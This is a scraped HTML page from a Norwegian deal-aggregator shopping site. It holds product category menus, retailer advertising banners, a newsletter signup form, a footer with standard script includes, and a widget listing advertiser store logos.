									<a href="https://www.bigbasketshop.com/no-no/category/hus-og-hage"><i class="ic ic-categorie ic-houseandgarden"></i> Hus og hage</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/tilbehør-pa-badet">Tilbehør på badet</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/tilbehør-til-hvitevarer">Tilbehør til hvitevarer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/røykingstilbehør">Røykingstilbehør</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/belysningstilbehør">Belysningstilbehør</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/tilbehør-til-peis-og-vedovn">Tilbehør til peis og vedovn</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/paraplytrekk-og-etuier">Paraplytrekk og etuier</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/dekorasjon">Dekorasjon</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/hvitevarer">Hvitevarer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/vedovner">Vedovner</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/plen-og-hage">Plen og hage</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/lighting">Lighting</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/peiser">Peiser</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/sengetøy-og-sengetøy">Sengetøy og sengetøy</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/basseng-og-spa">Basseng og spa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/planter">planter</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/beredskap">Beredskap</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/kjøkkenprodukter-og-spiseapparater">Kjøkkenprodukter og spiseapparater</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/brann--flom-og-gassikkerhet">Brann, flom og gassikkerhet</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/hjem-og-kommersiell-sikkerhet">Hjem og kommersiell sikkerhet</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/paraplyer-og-parasoller">Paraplyer og parasoller</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/husholdningsrekvisita">Husholdningsrekvisita</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/husdyr-og-kjæledyr-forsyninger"><i class="ic ic-categorie ic-pets"></i> Husdyr og kjæledyr forsyninger</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/levende-dyr">Levende dyr</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/kjæledyrutstyr">Kjæledyrutstyr</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/kameraer-og-optikk"><i class="ic ic-categorie ic-cameras"></i> Kameraer og optikk</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/optisk-kamera-og-tilbehør">Optisk kamera og tilbehør</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/kameraer">kameraer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/photography">Photography</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/optikk">optikk</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/kjøretøy-og-deler"><i class="ic ic-categorie ic-cars"></i> Kjøretøy og deler</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/bildeler-og-tilbehør">Bildeler og tilbehør</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/kjøretøy">kjøretøy</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/klær-og-tilbehør"><i class="ic ic-categorie ic-fashion"></i> Klær og tilbehør</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/tilbehør-til-vesker-og-lommebøker">Tilbehør til vesker og lommebøker</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/klestilbehør">Klestilbehør</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/skotilbehør">Skotilbehør</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/vesker--lommebøker-og-vesker">Vesker, lommebøker og vesker</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/kostymer-og-tilbehør">Kostymer og tilbehør</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/jewels">Jewels</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/klær">klær</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/sko">sko</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/kommersiell-og-industriell"><i class="ic ic-categorie ic-business"></i> Kommersiell og industriell</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/industrielt-lagringsutstyr">Industrielt lagringsutstyr</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/jordbruk">Jordbruk</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/rettshandhevelse">Rettshåndhevelse</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/industriell-lagring">Industriell lagring</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/frisører-og-kosmetikk">Frisører og kosmetikk</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/rengjøring-av-vogner-og-bøtter">Rengjøring av vogner og bøtter</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/vitenskap-og-laboratorium">Vitenskap og laboratorium</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/komponenter-for-automatiseringskontroll">Komponenter for automatiseringskontroll</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/konstruksjon">Konstruksjon</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/verneutstyr">Verneutstyr</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/filmer-og-tv">Filmer og TV</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/finans-og-forsikring">Finans og forsikring</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/hotell-og-gjestfrihet">Hotell og gjestfrihet</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/produksjon">produksjon</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/materialhandtering">Materialhåndtering</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/tungt-maskineri">Tungt maskineri</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/medisin">Medisin</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/gruvedrift">Gruvedrift</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/tannbehandling">tannbehandling</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/piercing-og-tatovering">Piercing og tatovering</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/reklame-og-markedsføring">Reklame og markedsføring</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/matservering">Matservering</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/skogbruk-og-hogst">Skogbruk og hogst</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/signale">Signale</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/detaljhandel">Detaljhandel</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/kontormateriell"><i class="ic ic-categorie ic-office"></i> Kontormateriell</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/boktilbehør">Boktilbehør</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/arkivering-og-organisering">Arkivering og organisering</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/kontor-traller">Kontor traller</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/kontorutstyr">Kontorutstyr</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/kontorinstrumenter">Kontorinstrumenter</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/papirhandtering">Papirhåndtering</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/blotters-for-pulter">Blotters for pulter</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/rundtabeller">Rundtabeller</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/navneskilt">Navneskilt</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/impulsforseglere">Impulsforseglere</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/generelle-forsyninger">Generelle forsyninger</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/presentasjonsrekvisita">Presentasjonsrekvisita</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/fraktforsyninger">Fraktforsyninger</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/kontormatter-og-stol">Kontormatter og stol</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/kunst-og-underholdning"><i class="ic ic-categorie ic-artsandentertainment"></i> Kunst og underholdning</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/fester-og-feiringer">Fester og feiringer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/hobbyer-og-kunst">Hobbyer og kunst</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/arrangementsbilletter">Arrangementsbilletter</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/leker-og-spill"><i class="ic ic-categorie ic-toys"></i> Leker og spill</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/leker">Leker</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/game-timere">Game Timere</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/utendørs-lekeapparater">Utendørs lekeapparater</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/spill">spill</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/puslespill">Puslespill</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/mat--drikke-og-tobakk"><i class="ic ic-categorie ic-foodsanddrinks"></i> Mat, drikke og tobakk</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/foods">Foods</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/drikkevarer">drikkevarer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/tobakk-produkter">Tobakk produkter</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/materiale-for-seremonier-og-religiøse-begivenheter"><i class="ic ic-categorie ic-religious"></i> Materiale for seremonier og religiøse begivenheter</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/varene-til-bryllupsseremonien">Varene til bryllupsseremonien</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/begravelsesartikler">Begravelsesartikler</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/religiøse-gjenstander">Religiøse gjenstander</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/media"><i class="ic ic-categorie ic-medias"></i> Media</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/tømrer--og-snekkerprosjektplaner">Tømrer- og snekkerprosjektplaner</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/dvder-og-videoer">DVDer og videoer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/musikkinnspillinger">Musikkinnspillinger</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/bøker">bøker</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/produkthandbøker">Produkthåndbøker</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/noteark">Noteark</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/magasiner-og-aviser">Magasiner og aviser</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</ul>
				</div>
			</div>
			<div class="col-lg-9 pl-lg-0">
				<div class="categories">
					<div class="row m-0 banners">
						<div class="col-lg-9">
							<div class="row row-advertising-home1">
								<div class="col-lg-12 p-0" style="background:#c1c1c1;">
									<!-- horizontal banner HOME 1 -->
									
										<div class="advertising-home" id="advertising-home1">
											
											
											
												
													<a href="https://www.ginatricot.com/" target="_blank" class="navig-click it-click" data-advertising="2613" data-title="gina-no" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202202160956310655000000000000_gina.jpg" title="gina-no" alt="gina-no" />
													</a>
												
													<a href="https://ellos.no" target="_blank" class="navig-click it-click" data-advertising="2617" data-title="ellos-no" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202202160933460148000000000000_ellos-banner.jpg" title="ellos-no" alt="ellos-no" />
													</a>
												
											
										</div>
									
								</div>
							</div>
							<div class="row row-advertising-home3e4">
								<div class="col-8 p-0" style="background:#a5a5a5;">
									<!-- small banner 1 HOME 3 -->
									
										<div class="advertising-home" id="advertising-home3">
											
											
											
												
													<a href="https://www.booking.com" target="_blank" class="navig-click it-click" data-advertising="1457" data-title="Booking" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/GG202202160840250824000000000000_booking-viajes.jpg" title="Booking" alt="Booking" />
													</a>
												
													<a href="https://www.miinto.no/" target="_blank" class="navig-click it-click" data-advertising="2978" data-title="Miinto" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/GG202502051422490909000000000000_miinto-420.jpg" title="Miinto" alt="Miinto" />
													</a>
												
											
										</div>
									
								</div>
								<div class="col-4 p-0" style="background:#BaBaBa;">
									<!-- small banner 2 HOME 4 -->
									
										<div class="advertising-home" id="advertising-home4">
											
											
											
												
													<a href="https://www.only.com/no/no/home" target="_blank" class="navig-click it-click" data-advertising="2618" data-title="only-norge" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/GG202202161141520246000000000000_onlyliten.jpg" title="only-norge" alt="only-norge" />
													</a>
												
											
										</div>
									
								</div>
							</div>
						</div>
						<div class="col-lg-3 p-0 d-none d-lg-block" style="background:#e5e5e5;">
							<!-- vertical banner HOME 2 -->
							
								<div class="advertising-home" id="advertising-home2">
									
									
									
										
											<a href="https://tt.talkmore.no/c?c=28368&m=12&a=471015&r=&u=%2F" target="_blank" class="navig-click it-click" data-advertising="2796" data-title="Talkmore" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202506161231220096000000000000_talk-210.jpg" title="Talkmore" alt="Talkmore" />
											</a>
										
									
								</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</categories>
			





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




			





	
		
		
			<div class="loader" loaded="false" type="choosen_for_you">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
			







	
		
		
			<div class="loader" loaded="false" type="finish_today">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	

			





	
		
		
			<div class="loader" loaded="false" type="better_products">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
		
	
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Ønsker du å få tilbud og rabatter via e-post?</h1>
				<p>Registrer deg nå og følg med på nyhetene våre</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Skriv e-postadressen din" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Registrere</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601251629040940000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601251629040940000000000000">Ved å registrere deg samtykker du til våre vilkår for bruk og personvernregler.</label>
	 				</div>

					<a href="/no-no/text/customer-terms-and-conditions" class="secondary" target="_blank">Kunde - Vilkår og betingelser</a>
					<a href="/no-no/text/customer-privacy-policy" class="secondary" target="_blank">Kunde - Personvern</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Utrolige priser</h2>
	 					<p>Her finner du de beste tilbudene på internett i tusenvis av produkter.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Sikkerhet</h2>
	 					<p>Det er ikke nødvendig å gi noen konfidensiell informasjon. Vi omdirigerer deg til tilbudsnettstedet.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Tillit</h2>
	 					<p>Vi jobber daglig for å sikre nye tilbud med reelle rabatter.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/no-no/text/client-terms-and-conditions">Klient - Vilkår og betingelser</a></li>
					<li class="footer-customerterms"><a href="/no-no/text/customer-terms-and-conditions">Kunde - Vilkår og betingelser</a></li>
					<li class="footer-customer-privacy"><a href="/no-no/text/customer-privacy-policy">Kunde - Personvern</a></li>
					<li class="footer-customercookie"><a href="/no-no/text/customer-cookie-policy">Kunde - Informasjonskapsler</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Annonser her</a></li>
					<li class="footer-affiliates"><a href="/affiliate">agenter</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Alle rettigheter forbeholdt.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/widgets/advertisers?country=NO&
body_size: 913
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/lenson" class="advertiser it-click" data-adv="1228" ><img src="https://cdn.dealsfor.life/150x50/f93cf6e765f74935920b325f995445b4_lenson1.jpg" alt="LensOn" title="LensOn" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/aliexpress-437756" class="advertiser it-click" data-adv="1619" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="AliExpress" title="AliExpress" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/bladkongen" class="advertiser it-click" data-adv="1250" ><img src="https://cdn.dealsfor.life/150x57/GG201910180632060987000000000000_logo_no1.png" alt="Bladkongen" title="Bladkongen" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/euroflorist" class="advertiser it-click" data-adv="1255" ><img src="https://cdn.dealsfor.life/150x50/GG201910180648400902000000000000_Euroflorist-logo-2012-21.png" alt="Euroflorist" title="Euroflorist" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/bellelily" class="advertiser it-click" data-adv="2928" ><img src="https://cdn.dealsfor.life/150x60/GG201912051333290631000000000000_logo_bellelily.jpg" alt="Bellelily" title="Bellelily" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/alibaba" class="advertiser it-click" data-adv="4032" ><img src="https://cdn.dealsfor.life/150x60/GG201912232251590021000000000000_logo_alibaba.jpg" alt="Alibaba" title="Alibaba" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="http://clkuk.tradedoubler.com/click?p=193030&a=2894007&g=18792576&epi=https://www.microsoft.com/pt-br/" class="advertiser it-click" data-adv="1616" target="_blank"><img src="https://cdn.dealsfor.life/150x60/GG202001231731050091000000000000_logo_250x100_microsoft.jpg" alt="Microsoft" title="Microsoft" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/geekbuying" class="advertiser it-click" data-adv="2458" ><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/fairy-season" class="advertiser it-click" data-adv="2460" ><img src="https://cdn.dealsfor.life/150x60/GG202004072140310816000000000000_logo_250x100_fairy_season.jpg" alt="Fairy Season" title="Fairy Season" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/banggood" class="advertiser it-click" data-adv="2010" ><img src="https://cdn.dealsfor.life/150x60/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/nelly" class="advertiser it-click" data-adv="1863" ><img src="https://cdn.dealsfor.life/122x60/GG202006031137280089000000000000_nelly-logo.jpg" alt="Nelly" title="Nelly" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/trip-com" class="advertiser it-click" data-adv="4262" ><img src="https://cdn.dealsfor.life/150x58/GG202006160924060094000000000000_trip-com.jpg" alt="Trip.com" title="Trip.com" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/stormberg" class="advertiser it-click" data-adv="2573" ><img src="https://cdn.dealsfor.life/150x60/GG202101070947270804000000000000_stormberg-logo.jpg" alt="Stormberg" title="Stormberg" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/petworld" class="advertiser it-click" data-adv="2877" ><img src="https://cdn.dealsfor.life/150x60/GG202103090825000491000000000000_petworld.jpg" alt="Petworld" title="Petworld" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/superkul" class="advertiser it-click" data-adv="3904" ><img src="https://cdn.dealsfor.life/150x60/GG202111181138490042000000000000_superkul-logo.jpg" alt="Superkul" title="Superkul" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/vidaxl" class="advertiser it-click" data-adv="4109" ><img src="https://cdn.dealsfor.life/150x60/GG202112131951520416000000000000_logo_250x100_vidaxl.jpg" alt="Vidaxl" title="Vidaxl" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/vybuss" class="advertiser it-click" data-adv="4165" ><img src="https://cdn.dealsfor.life/150x60/GG202305260700170459000000000000_vy-buss-logo.jpg" alt="Vybuss" title="Vybuss" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/foss-sport-" class="advertiser it-click" data-adv="4197" ><img src="https://cdn.dealsfor.life/GG202310160931290352000000000000_foss-logo.gif" alt="Foss-sport." title="Foss-sport." /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/miinto" class="advertiser it-click" data-adv="4306" ><img src="https://cdn.dealsfor.life/150x60/GG202502051359130161000000000000_miinto-logo.jpg" alt="Miinto" title="Miinto" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/no-no/store/talkmore" class="advertiser it-click" data-adv="4222" ><img src="https://cdn.dealsfor.life/150x60/GG202506161226030859000000000000_talk-more-logo.jpg" alt="Talkmore" title="Talkmore" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	



